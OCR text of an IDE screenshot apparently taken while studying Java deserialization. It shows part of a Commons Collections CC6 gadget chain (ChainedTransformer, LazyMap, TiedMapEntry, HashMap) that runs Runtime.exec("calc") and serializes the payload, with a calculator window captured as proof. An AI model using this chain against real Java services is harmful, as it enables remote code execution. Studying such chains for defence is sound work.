 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 构建(B) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) cc - CC6.java
cc src main java org example CC6 main CC1Test
项目 CC6.java HashMap.java LazyMap.java CC1Test.java TiedMapEntry.java
项目
cc D:\Download\cc
.idea
src
main
java
org.example
Test
CC1Test
CC6
CCTest
resources
test
java
target
classes
org
example
Test
CC1Test
CC6
CCTest
generated-sources
annotations
ser.bin
pom.xml
外部库
< 1.8 (2) > C:\Program Files\Java\jdk
access-bridge-64.jar library 根
charsets.jar library 根
cldrdata.jar library 根
deploy.jar library 根
dnsns.jar library 根
6 1 2
17 new ConstantTransformer(Runtime.class),
18 new InvokerTransformer( methodName: "getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", null}),
19 new InvokerTransformer( methodName: "invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, null}),
20 new InvokerTransformer( methodName: "exec", new Class[]{String.class}, new Object[]{"calc"})
21 };
22 ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
23 HashMap<Object, Object> objectObjectHashMap = new HashMap<>();
24 Map decorate = LazyMap.decorate(objectObjectHashMap, chainedTransformer);
25 // 前面都一样
26
27 // 先创建一个tiedMapEntry来调用
28 TiedMapEntry tiedMapEntry = new TiedMapEntry(objectObjectHashMap, key: "aaa");
29
30 // 这里创建一个HashMap来反序列化
31 HashMap<Object, Object> objectObjectHashMap1 = new HashMap<>();
32 // 传入key是tiedMapEntry
33 objectObjectHashMap1.put(tiedMapEntry,"bbb");
34
35 serialize(objectObjectHashMap1);
36 // unserialize("ser.bin");
37
38
39
数据库
SciView
Maven
通知
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
运行: CC1Test
"C:\Program Files\Java\jdk1.8.0_65\bin\java.exe" ...
进程已结束,退出代码0
Bookmarks
结构
Version Control 查找 运行 调试 Profiler 构建 Python Packages TODO SpotBugs 问题 终端 服务 依赖项 重复项
所有文件都处于最新状态 (片刻 之前) 31:53 CRLF UTF-8 4 个空格